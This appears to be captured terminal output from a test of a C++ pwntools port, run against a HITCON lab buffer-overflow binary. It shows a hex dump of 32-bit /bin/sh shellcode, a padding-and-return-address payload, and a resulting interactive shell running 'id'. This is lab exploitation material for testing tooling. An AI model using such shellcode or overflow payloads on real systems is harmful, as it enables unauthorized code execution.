 guest@build: ~/ptcpp/pwntoolscpp/test (com.docker.cli)
guest@build:~/ptcpp/pwntoolscpp/test$ ./pwntools_test
[*] Starting process... pid is 75
[*] '/tmp/hitcon/LAB/lab4/ret2lib'
    Arch:     Intel 80386-32-Little endian
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
Name:
Sent 0x2e bytes:
6A 68 68 2F 2F 2F 73 68  2F 62 69 6E 89 E3 68 01  |  jhh///sh/bin..h.
01 01 01 81 34 24 72 69  01 01 31 C9 51 6A 04 59  |  ....4$ri..1.Qj.Y
01 E1 51 89 E1 31 D2 6A  0B 58 CD 80 0A 0A        |  ..Q..1.j.X....
Try your best:
Sent 0x25 bytes:
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
60 A0 04 08 0A                                    |  `....
[*] Switching to interactive mode
$ id
Sent 0x3 bytes:
69 64 0A                                          |  id.
uid=1000(guest) gid=1000(guest) groups=1000(guest),27(sudo)
$